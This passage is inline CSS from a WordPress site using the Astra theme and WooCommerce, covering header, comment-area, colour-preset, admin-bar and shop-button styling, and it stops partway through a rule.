.ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-header-break-point .ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-right: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-right: 1em;}.ast-comment-meta {justify-content: left;padding: 0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-left: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-left: 10px;}.ast-page-builder-template .comments-area {padding-right: 20px;padding-left: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-left: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}} 				.ast-comment-time .timendate{ 					margin-right: 0.5em; 				} 				.ast-separate-container .comment-reply-title { 					padding-top: 0; 				} 				.ast-comment-list .ast-edit-link { 					flex: 1; 				} 				.comments-area { 					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6)); 					margin-top: 2em; 				} 				.ast-separate-container .comments-area { 					border-top: 0; 				} 			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-left:0.5em;}} /*# sourceURL=astra-theme-css-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} /*# sourceURL=global-styles-inline-css */</style><style id='admin-bar-inline-css'>/* Hide CanvasJS credits for P404 charts specifically */     #p404RedirectChart .canvasjs-chart-credit {         display: none !important;     }          #p404RedirectChart canvas {         border-radius: 6px;     }      .p404-redirect-adminbar-weekly-title {         font-weight: bold;         font-size: 14px;         color: #fff;         margin-bottom: 6px;     }      #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {         content: "\f103";         color: #dc3545;         top: 3px;     }          #wp-admin-bar-p404_free_top_button .ab-item {         min-width: 80px !important;         padding: 0px !important;     }          /* Ensure proper positioning and z-index for P404 dropdown */     .p404-redirect-adminbar-dropdown-wrap {          min-width: 0;          padding: 0;         position: static !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {         position: static !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {         padding: 0 !important;         margin: 0 !important;     }          .p404-redirect-dropdown-container {         min-width: 340px;         padding: 18px 18px 12px 18px;         background: #23282d !important;         color: #fff;         border-radius: 12px;         box-shadow: 0 8px 32px rgba(0,0,0,0.25);         margin-top: 10px;         position: relative !important;         z-index: 999999 !important;         display: block !important;         border: 1px solid #444;     }          /* Ensure P404 dropdown appears on hover */     #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container {          display: none !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container {          display: block !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {         display: block !important;     }          .p404-redirect-card {         background: #2c3338;         border-radius: 8px;         padding: 18px 18px 12px 18px;         box-shadow: 0 2px 8px rgba(0,0,0,0.07);         display: flex;         flex-direction: column;         align-items: flex-start;         border: 1px solid #444;     }          .p404-redirect-btn {         display: inline-block;         background: #dc3545;         color: #fff !important;         font-weight: bold;         padding: 5px 22px;         border-radius: 8px;         text-decoration: none;         font-size: 17px;         transition: background 0.2s, box-shadow 0.2s;         margin-top: 8px;         box-shadow: 0 2px 8px rgba(220,53,69,0.15);         text-align: center;         line-height: 1.6;     }          .p404-redirect-btn:hover {         background: #c82333;         color: #fff !important;         box-shadow: 0 4px 16px rgba(220,53,69,0.25);     }          /* Prevent conflicts with other admin bar dropdowns */     #wpadminbar .ab-top-menu > li:hover > .ab-item,     #wpadminbar .ab-top-menu > li.hover > .ab-item {         z-index: auto;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {         z-index: 999998 !important;     }      /*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count { 						float: left; 					}  					.woocommerce .woocommerce-ordering { 						float: right; 						margin-bottom: 2.5em; 					} 				 					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit { 						font-size: 100%; 						line-height: 1; 						text-decoration: none; 						overflow: visible; 						padding: 0.5em 0.75em; 						font-weight: 700; 						border-radius: 3px; 						color: $secondarytext; 						background-color: $secondary; 						border: 0; 					} 					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover { 						background-color: #dad8da; 						background-image: none; 						color: #515151; 					} 				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 0 0 1px;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-right:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 